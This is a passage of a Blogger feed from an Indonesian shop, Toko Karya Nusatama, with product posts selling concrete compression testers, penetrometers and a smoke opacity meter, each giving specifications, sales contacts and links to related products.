\/\u003E\nEN 12504-1 Ya\u003Cbr \/\u003E\nEN 1354 Ya\u003Cbr \/\u003E\nEN 13286-41 Ya\u003Cbr \/\u003E\nEN 772-1 Ya\u003Cbr \/\u003E\nBS EN ISO 7500-1 Ya\u003Cbr \/\u003E\nASTM E4 Ya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\nKapasitas 3000 kN\u003Cbr \/\u003E\nKubus (Beton) Hingga 200 mm\u003Cbr \/\u003E\nSilinder (Beton) Hingga 160 x 320 mm\u003Cbr \/\u003E\nBlok Melalui Sistem Penanganan Pelat Opsional\u003Cbr \/\u003E\nTFV dan ACV Ya\u003Cbr \/\u003E\nSumber tegangan 220-240 V 50 Hz 1 Ph\u003Cbr \/\u003E\nJenis Bingkai Lasan\u003Cbr \/\u003E\nVertikal maks. Izin 340 (360 mm tanpa Spacer Ram 20mm)\u003Cbr \/\u003E\nMaks. Izin 310 mm\u003Cbr \/\u003E\nUkuran Pelat Bawah 220mm persegi,\u003Cbr \/\u003E\ndiameter atas 300mm\u003Cbr \/\u003E\nPerjalanan Max Ram 50 mm\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm-570-di-padang.html\"\u003EJual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1385512906582274283\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1385512906582274283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1385512906582274283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html","title":"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7696085199176077578"},"published":{"$t":"2022-12-07T18:38:00.003-08:00"},"updated":{"$t":"2022-12-07T18:38:28.498-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png\" title=\"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAcme Penetrometer  mengukur ketahanan penetrasi untuk menentukan waktu yang ditentukan dari campuran beton, mortar, dan grout dengan kemerosotan lebih besar dari nol. Ini juga menentukan bagaimana variabel termasuk suhu, semen, proporsi campuran, penambahan, dan campuran pada waktu pengaturan dan waktu pengerasan beton.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenetrometer memiliki dasar aluminium cor dan satu set jarum penetrasi stainless steel di balok kayu. Sebuah load cell berkapasitas 200lbf (890N) menampilkan beban pada dial gauge yang lulus dalam divisi 2lbf. Desain penetrometer yang inovatif menampilkan rak roda gigi yang lebih panjang, sehingga efisien dan mudah dioperasikan. Satu set enam jarum yang mencakup 1, 1\/2, 1\/4, 1\/10, 1\/20, dan 1\/40 sq. in., (645, 323, 161, 65, 32, 16mm ² ) memungkinkan perkalian untuk pembacaan maksimum 8,000lbf. 100 formulir pelaporan data uji laboratorium juga disertakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7696085199176077578\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7696085199176077578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7696085199176077578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm.html","title":"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3663241726784227388"},"published":{"$t":"2022-12-07T18:34:00.001-08:00"},"updated":{"$t":"2022-12-07T18:34:02.750-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png\" title=\"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDeskripsi\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EMetode dalam mengukur kepadatan asap singkat adalah:\u003Cbr \/\u003E\n1. Dengan Penglihatan\u003Cbr \/\u003E\na) Untuk mengukur kepadatan asap sesuai dengan diagram berseragam.\u003Cbr \/\u003E\nb) Untuk mengukur perubahan sinar dari sumber cahaya melalui gas habis 2. cara Fisik Untuk berat zat padat dalam volume tertentu gas habis. Dan di mediam atau lebih kecil tanaman, pengukuran kepadatan asap bergantung pada Ringelman cara, yang merupakan standar dalam mengatur asap di banyak negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSPESIFIKASI:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFS-102 digunakan tanaman, cara baik portabel dan stasioner, dengan kaki.\u003Cbr \/\u003E\n2 langkah extensible,\u003Cbr \/\u003E\ndiameter: 40 mm\u003Cbr \/\u003E\nPanjang keseluruhan: 640 mm karakteristik masyarakat: FUJI SCOPE baru dikembangkan oleh Fuji S.C. ., adalah indikator asap untuk practival penerapan diagram Ringelman, dan sangat diperlukan untuk meminimalkan kontaminasi udara dan penghematan bahan bakar.\u003Cbr \/\u003E\nMETODE : Untuk mengatasi banyak kelemahan dengan cara Ringelman konvensional, diagram adalah dicantumkan pada film khusus dalam untuk mengukur practival kepadatan asap\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html\"\u003EJual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3663241726784227388\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-pr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3663241726784227388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3663241726784227388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-pr.html","title":"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3915394307654056242"},"published":{"$t":"2022-12-07T18:28:00.002-08:00"},"updated":{"$t":"2022-12-07T18:28:27.995-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png\" title=\"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EConcrete Pocket Penetrometer adalah unit yang kokoh dan ringan menggunakan pegas reaksi terkalibrasi untuk ketahanan. Ini digunakan dalam melakukan evaluasi lab atau lapangan dari set awal mortar beton. Konstruksi baja berlapis tahan karat dan berdiri di bawah kondisi lapangan yang keras. Sebuah skala 0-700psi terukir ke dalam laras piston. Pita indikator yang pas digeser pada piston untuk mencatat pembacaan maksimum.\n\u003Cbr \/\u003E\nFitur:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerbuat dari baja berlapis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTes hingga 700psi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangkauan : 0—700psi\u003Cbr \/\u003E\nDimensi Produk : 0,75 x 7 inci (19x178mm), Diameter. x L\u003Cbr \/\u003E\nPerkiraan Berat Pengiriman : 2.0lb (0.91kg)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-depok.html\"\u003EJual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3915394307654056242\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3915394307654056242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3915394307654056242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html","title":"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8458032730040149254"},"published":{"$t":"2022-12-07T18:22:00.002-08:00"},"updated":{"$t":"2022-12-07T18:22:24.070-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png\" title=\"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPenetrometer Saku Durham Geo biasanya digunakan pada sampel tabung berdinding tipis dan sendok split untuk mengevaluasi konsistensi dan perkiraan kekuatan tekan tak terbatas dari tanah kohesif jenuh. Mereka juga dapat digunakan untuk tujuan yang sama di lubang uji.\u003Cbr \/\u003E\nskala geser yang ditandai dalam kg\/cm dan TSF (yaitu, 1 kg\/cm² = 1 TSF) dan dilengkapi dengan kantong 